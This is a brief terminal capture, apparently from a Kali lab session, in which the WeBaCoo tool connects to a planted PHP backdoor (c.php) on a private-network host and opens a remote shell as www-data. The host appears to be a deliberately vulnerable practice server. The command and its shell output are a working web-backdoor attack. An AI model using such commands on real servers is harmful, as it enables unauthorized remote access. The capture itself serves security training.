 (root㉿kali)-[~]
# webacoo -t -u http://192.168.123.97/c.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ ls
a.php
c.php
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
webacoo$